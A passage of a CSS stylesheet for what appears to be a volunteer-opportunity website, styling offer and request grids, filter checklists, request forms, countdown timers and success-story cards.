  width: 100%;
  padding: 0 0 0 245px;
}

.offers_side .links {
  padding: 10px;
  overflow: hidden;
  background: #fff;
}

.offers_side .links ul {
  float: right;
}

.offers_side .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.offers_side .links ul li a {
  display: block;
  height: 40px;
  padding: 0 40px;
  font-size: 12px;
  color: #363636;
  text-decoration: none;
  line-height: 40px;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.offers_side .links ul li a:hover {
  background: #ffef37;
}

.offers_side > h3 {
  padding: 25px 0 20px;
  font-size: 23px;
  line-height: 29px;
}

.filters_block {
  width: 230px;
  float: left;
  background: #fff;
  z-index: 1;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.filters_block.show_me {
  left: 0px;
  position: absolute; 
  width: 100%;
  z-index:5;
}

.filters_block.show_me + a.filtre_toggler {
  left: 279px;
}

.filters_block h3 {
  padding: 20px 10px 15px;
  font-size: 12px;
  line-height: 14px;
}

.side_filter {
  background: #f9e606 none repeat scroll 0 0;
  border-radius: 20px;
  color: #363636;
  display: block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px;
  width: 100%;
  border: 0;
}

.offers_search {
  padding: 0 20px 30px 10px;
}

.offers_search div {
  height: 35px;
  position: relative;
}

.offers_search div input {
  display: block;
  width: 100%;
  height: 35px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  background: #D8D8D8;
  -moz-border-radius: 17px;
  -webkit-border-radius: 17px;
  -khtml-border-radius: 17px;
  border-radius: 17px;
}

.offers_search div input:focus {
  background: #fff;
}

.offers_search form button {
  display: block;
  width: 35px;
  height: 35px;
  border: none;
  background: url(../img/search_gray_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.filters {
  padding: 0 13px;
}

.filters > div {
  padding: 0 0 40px;
}

.filters > div h4 {
  padding: 0 0 7px 17px;
  text-transform: uppercase;
}

.check_list ul li {
  padding: 0 0 6px;
}

.check_list ul li > ul {
  display: none;
  padding: 8px 0 2px 10px;
}

.check_list ul li label {
  display: block;
  position: relative;
}

.check_list ul li label.subcheck::before {
  content: "";
  display: block;
  width: 6px;
  height: 7px;
  background: url(../img/check_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  left: -12px;
}

.check_list ul li label input {
  display: none;
}

.check_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.check_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.check_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.radio_list {
  padding: 0 10px;
}

.radio_list ul li {
  padding: 0 0 6px;
}

.radio_list ul li > ul {
  display: none;
}

.radio_list ul li label {
  display: block;
}

.radio_list ul li label input {
  display: none;
}

.radio_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radio_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.radio_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.offers_grid {
  overflow: hidden;
}

.offers_grid article {
  width: 355px;
  height: 290px;
  float: left;
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.offers_grid article:nth-child(2n) {
  float: right;
}

.offers_grid article .image {
  height: 78px;
}

.offers_grid article .image a {
  display: block;
  float: left;
  width: 69px;
  height: 69px;
}

.offers_grid article .image a:hover img {
  border-color: #F9E606;
}

.offers_grid article .image a img {
  display: block;
  border: 1px solid #fff;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.offers_grid article h4 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .time {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #878787;
}

.offers_grid article .requirements {
  padding: 0 0 10px;
  overflow: hidden;
}

.offers_grid article .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offers_grid article .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offers_grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .accept {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.offers_grid article .accept a {
  display: block;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .accept a:hover {
  background: #ffef37;
}

.no_editable_block > div {
  margin: 0 0 20px;
  background: #fff;
}

.no_editable_block > div.hide_me {
  display: none;
}

.no_editable_block > div.contact_information {
  display: none;
}

.no_editable_block > div.contact_information.show_me {
  display: block;
}

.no_editable_block > div.areas_of_impact {
  display: none;
}

.no_editable_block > div.areas_of_impact.show_me {
  display: block;
}

.no_editable_block > div.about_form {
  display: none;
}

.no_editable_block > div.about_form.show_me {
  display: block;
}

.no_editable_block > div header {
  background: #00ACEB;
}

.no_editable_block > div header h2 {
  padding: 20px 20px 15px;
  color: #fff;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
  text-transform: uppercase;
}

.no_editable_block > div .inset {
  padding: 0;
}

.no_editable_block > div .inset > dl {
  padding: 25px 50px;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_block > div .inset > dl dt {
  float: left;
  clear: left;
  padding: 0 10px 12px 0;
  color: #878787;
}

.no_editable_block > div .inset > dl dd {
  float: left;
  padding: 0 0 12px;
  color: #000;
}

.no_editable_block > div .inset .link {
  height: 95px;
  padding: 25px 50px;
}

.no_editable_block > div .inset .link a {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  line-height: 45px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
}

.no_edititable_check {
  padding: 20px 50px;
  border-bottom: 1px solid #E1E1E1;
}

.no_edititable_check h3 {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
}

.no_edititable_check ul {
  overflow: hidden;
}

.no_edititable_check ul li {
  float: left;
  padding: 0 0 10px 20px;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
  position: relative;
}

.no_edititable_check ul li:first-child {
  margin: 0;
}

.no_edititable_check ul li::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 2px solid #D8D8D8;
  background: #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.list_block {
  padding: 30px 50px 50px;
}

.list_block h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.list_block ul {
  overflow: hidden;
}

.list_block ul li {
  height: 30px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 9px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  background: #CEE4EC;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.no_editable_text {
  padding: 20px 50px;
  border-top: 1px solid #E1E1E1;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_text:first-child {
  border: none;
}

.no_editable_text p:first-child {
  float: left;
  color: #878787;
}

.no_editable_text p:first-child + p {
  padding: 0 0 0 80px;
}

.no_editable_text ul li {
  padding: 0 0 10px;
  overflow: hidden;
}

.no_editable_text ul li strong {
  display: block;
  float: left;
  font-weight: 500;
  color: #878787;
  margin-right: 10px;
}

.no_editable_text ul li span {
  display: block;
  color: #000;
}

.aside_article {
  padding: 0 0 50px;
}

.aside_article:first-child {
  padding: 50px 0;
}

.aside_article h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.aside_article h3 a {
  color: #000;
}

.aside_article p {
  font-size: 10px;
  line-height: 13px;
}

.request_form form {
  display: block;
}

.basic_info {
  margin: 0 0 20px;
  background: #fff;
}

.basic_info h3 {
  padding: 20px 10px;
  font-size: 20px;
  line-height: 25px;
}

.basic_info .inset > div {
  padding: 0 10px;
  border-bottom: 1px solid #E4E4E4;
}

.basic_info .inset > div .inputs ul li {
  padding: 0 0 30px;
}

.basic_info .inset > div .inputs ul li:last-child {
  padding: 0 0 20px;
}

.basic_info .inset > div .inputs ul li.alert em {
  display: block;
}

.basic_info .inset > div .inputs ul li.alert input, .basic_info .inset > div .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.basic_info .inset > div .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.basic_info .inset > div .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.basic_info .inset > div .inputs ul li input, .basic_info .inset > div .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.basic_info .inset > div .inputs ul li input:focus, .basic_info .inset > div .inputs ul li textarea:focus {
  border-color: #333;
}

.basic_info .inset > div .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.basic_info .inset > div h4 {
  padding: 20px 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.basic_info .inset > div .link {
  padding: 0 0 30px;
}

.basic_info .inset > div .link a {
  color: #000;
  text-decoration: underline;
}

.basic_info .inset > div .link a:hover {
  text-decoration: none;
}

.basic_info .submit {
  height: 55px;
  padding: 0 10px;
  background: #fff;
  margin: -1px 0 0;
}

.basic_info .submit button {
  display: block;
  height: 45px;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.basic_info .submit button:hover {
  background: #00bbff;
}

.check_list {
  padding: 0 10px 20px;
}

.areas_impact {
  padding: 0 0 20px;
}

.areas_impact .list {
  overflow: hidden;
}

.areas_impact .list label {
  display: block;
  float: left;
  margin: 0 0 5px 5px;
  cursor: pointer;
}

.areas_impact .list label input {
  display: none;
}

.areas_impact .list label input:checked + span {
  border-color: #00ACEB;
  color: #fff;
  background: #00ACEB;
}

.areas_impact .list label span {
  display: block;
  height: 25px;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.areas_impact a {
  color: #000;
  text-decoration: underline;
}

.areas_impact a:hover {
  text-decoration: none;
}

.summary_info {
  padding: 0 10px;
  margin: 0 0 20px;
  background: #fff;
}

.summary_info > div {
  padding: 20px 0 30px;
}

.summary_info > div h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.summary_info > div > div.alert em {
  display: block;
}

.summary_info > div > div.alert input, .summary_info > div > div.alert textarea {
  border-color: #D0021B;
}

.summary_info > div > div em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.summary_info > div > div p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 19px;
}

.summary_info > div > div textarea {
  display: block;
  width: 100%;
  height: 145px;
  padding: 10px 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.summary_info > div > div textarea:focus {
  border-color: #333;
}

.summary_info .submit {
  height: auto;
  padding: 0 0 15px;
  overflow: hidden;
}

.summary_info .submit button {
  display: block;
  height: 45px;
  float: left;
  margin: 0 20px 0 0;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.summary_info .submit button:hover {
  background: #00bbff;
}

.summary_info .submit a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.request_direct {
  display: none;
  background: #fff;
  padding: 20px 10px 15px;
  overflow: hidden;
}

.request_direct.show_me {
  display: block;
  margin: -20px 0 0;
}

.request_direct h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.request_direct > p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_direct button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_direct button:hover {
  background: #00bbff;
}

.request_direct a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.search_person {
  padding: 0 0 10px;
  position: relative;
}

.search_person input {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 2px solid #979797;
  font-size: 14px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.search_person input:focus {
  border-color: #333;
}

.list_countries {
  width: 100%;
  position: absolute;
  top: 45px;
  left: 0;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.list_countries > div {
  height: 120px;
  border: 2px solid #333;
  overflow-y: auto;
}

.list_countries > div ul {
  padding: 0 0;
}

.list_countries > div ul li {
  padding: 0 0 1px;
  cursor: pointer;
}

.list_countries > div ul li.hidden {
  display: none;
}

.list_countries > div ul li.not {
  display: none;
}

.list_countries > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #f0f0f0;
}

.list_countries > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

.person_result {
  padding: 0 0 20px;
}

.person_result ul {
  overflow: hidden;
}

.person_result ul li {
  height: 25px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 20px 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.person_result ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 7px;
  right: 5px;
}

.person_result ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.user_info ul li {
  float: left;
  font-size: 11px;
  padding: 0 0 0 22px;
  position: relative;
}

.user_info ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 9px;
  background: #000;
  position: absolute;
  top: 2px;
  left: 11px;
}

.user_info ul li:first-child {
  padding: 0;
}

.user_info ul li:first-child::before {
  display: none;
}

.user_info ul li a {
  color: #000;
  text-decoration: none;
  position: relative;
}

.user_info ul li a:hover {
  text-decoration: underline;
}

.user_info ul li a.messages {
  padding: 0 0 0 13px;
  background: url(../img/chat_icon.svg) no-repeat 0 2px;
}

.user_info ul li a.logout {
  color: #878787;
}

.user_info ul li a em {
  display: block;
  height: 10px;
  padding: 0 2px;
  color: #fff;
  font-size: 7px;
  line-height: 10px;
  text-align: center;
  background: #FB5B6F;
  position: absolute;
  top: -10px;
  right: -9px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.requests_qrid header {
  padding: 20px 0 15px;
}

.requests_qrid header h3 {
  padding: 0 0 8px;
  font-size: 20px;
  line-height: 27px;
  text-transform: uppercase;
}

.requests_qrid header .link {
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}

.requests_qrid header .link a {
  padding: 0 15px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 3px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.requests_qrid header .link a:hover {
  color: #000;
}

.requests_qrid .grid {
  overflow: hidden;
}

.requests_qrid .grid.compact article {
  /*height: 210px;*/
}

.requests_qrid .grid.compact article h4 {
  font-size: 12px;
}

.requests_qrid .grid .col-sm-6{
  margin-bottom: 80px;
}

.requests_qrid .grid article {
  /*width: 355px;*/
  /*min-height: 330px;*/
  /*float: left;*/
  /*margin: 0 0 30px;*/
  height: calc(100% + 50px);
  padding: 10px;
  width: 100%;
  background: #fff;
  position: relative;
}

.requests_qrid .grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.requests_qrid .grid article:nth-child(2n) {
  float: right;
}

.requests_qrid .grid article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.requests_qrid .grid article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.requests_qrid .grid article .timer span {
  font-size: 10px;
}

.requests_qrid .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.requests_qrid .grid article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.requests_qrid .grid article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.requests_qrid .grid article .in_project strong {
  display: inline-block;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.requests_qrid .grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.requests_qrid .grid article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.requests_qrid .grid article .link {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.requests_qrid .grid article .link a {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.requests_qrid .grid article .link a:hover {
  background: #00bbff;
}

.current_request_result {
  padding: 0 0 50px;
  overflow: hidden;
}

.current_request_result header {
  height: 60px;
  margin: 44px 0 18px;
  padding: 10px;
  background: #fff;
}

.current_request_result header .breadcrumbs {
  float: left;
  line-height: 40px;
  font-size: 12px;
  color: #363636;
}

.current_request_result header .breadcrumbs a {
  color: #363636;
}

.current_request_result header .links {
  float: right;
}

.current_request_result header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_request_result header .links ul li a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 32px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.current_request_result header .links ul li a:hover {
  background: #ffef37;
}

.request_info {
  min-height: 172px;
  margin: 0 0 30px;
  background: #fff;
  padding: 10px 120px 10px 175px;
  position: relative;
}

.request_info .pending {
  position: relative;
  top: auto;
  right: auto;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .pending strong {
  color: #ffffff;
  font-weight: bold;
  padding: 0 6px 0 0;
}

.request_info .edit {
  position: relative;
  right: auto;
  top: auto;
  height: 25px;
  margin: 0 3px;
  background: #00b530;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete {
  position: relative;
  top: auto;
  right: auto;
  margin: 0 3px;
  height: 0px;
  background: #E91E63;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete a {
  color: #fff;
}

.request_info .timer {
  width: 137px;
  height: 150px;
  text-align: center;
  color: #fff;
  background: #00ACEB url(../img/clockwise_big_icon.svg) no-repeat 50% 32px;
  position: absolute;
  top: 10px;
  left: 10px;
}

.request_info .timer strong {
  display: block;
  height: 125px;
  padding: 52px 0 0 5px;
  font-size: 32px;
  line-height: 40px;
}

.request_info .timer span {
  font-size: 14px;
  line-height: 18px;
}

.request_info h3 {
  padding: 0 180px 20px 0;
  font-size: 16px;
  line-height: 20px;
  color: #363636;
  text-transform: uppercase;
}

.request_info .volunteers {
  padding: 0 0 15px;
  font-size: 13px;
}

.request_info .volunteers a {
  display: inline-block;
  padding: 2px 5px;
  margin: 0 5px 3px 0;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}

.request_info .volunteers a:hover {
  background: #000;
}

.request_info .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.request_info .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 14px;
  line-height: 18px;
}

.request_info .in_project strong {
  display: inline-block;
  height: 18px;
  padding: 0 7px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  font-weight: normal;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.request_info .text {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.request_text {
  width: 558px;
  float: left;
}

.request_text h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.request_text p {
  font-size: 14px;
  line-height: 24px;
}

.similar_requests {
  width: 355px;
  float: right;
}

.similar_requests h3 {
  padding: 0 0 15px;
  font-size: 20px;
  line-height: 25px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article {
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.similar_requests .list article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.similar_requests .list article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.similar_requests .list article .timer span {
  font-size: 10px;
}

.similar_requests .list article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.similar_requests .list article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.similar_requests .list article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.similar_requests .list article .in_project strong {
  display: inline-block;
  height: 15px;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.similar_requests .list article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.similar_requests .list article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article .link {
  padding: 20px 0 0;
  overflow: hidden;
}

.similar_requests .list article .link a {
  display: block;
  height: 30px;
  float: right;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.similar_requests .list article .link a:hover {
  background: #00bbff;
}

header.universal_header {
  padding: 50px 0 10px;
}

header.universal_header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

header.universal_header p {
  font-size: 13px;
  line-height: 18px;
  color: #666;
}

.success_stories {
  padding: 0 0 0px;
}

.success_stories header {
  padding: 40px 0 35px;
  overflow: hidden;
}

.success_stories header .links ul {
  overflow: hidden;
}

.success_stories header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.success_stories header .links ul li:first-child {
  padding: 0;
}

.success_stories header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.success_stories header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.success_stories header .links ul li a:hover {
  background: #00bbff;
}

.success_stories header .left_header {
  width: 60%;
  float: left;
}

.success_stories header .left_header h2 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.success_stories header .left_header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.success_stories header .left_header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories header .left_header .link a:hover {
  color: #000;
}

.success_stories header .add {
  float: right;
}

.success_stories header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.success_stories header .add a:hover {
  background: #ffef37;
}

.stories_grid {
  overflow: hidden;
}

.stories_grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #363636;
  position: relative;
}

.stories_grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.stories_grid figure .image img {
  display: block;
  width: 100%;
}

.stories_grid figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #363636;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
}

.stories_grid figure h3 {
  width: 100%;
  padding: 10px 10px 0;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.stories_grid figure .footer {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px 10px;
  color: #fff;
  width: 100%;
}

.stories_grid figure .footer .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.stories_grid figure .footer .info span {
  font-size: 11px;
  line-height: 13px;
}

.stories_grid figure .footer .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.stories_grid figure .footer .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.stories_grid figure .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 16px;
}

.stories_grid figure .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.stories_grid figure .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form {
  padding: 10px;
  background: #fff;
}

.submit_story_form h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  color: #000;
  text-transform: uppercase;
}

.submit_story_form form .inputs ul li {
  padding: 0 0 30px;
}

.submit_story_form form .inputs ul li:last-child {
  padding: 0 0 20px;
}

.submit_story_form form .inputs ul li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert input , .submit_opportunities form .inputs > ul > li.alert textarea {
  border:2px solid #D0021B;
}


.submit_story_form form .inputs ul li.alert input, .submit_story_form form .inputs ul li.alert textarea {
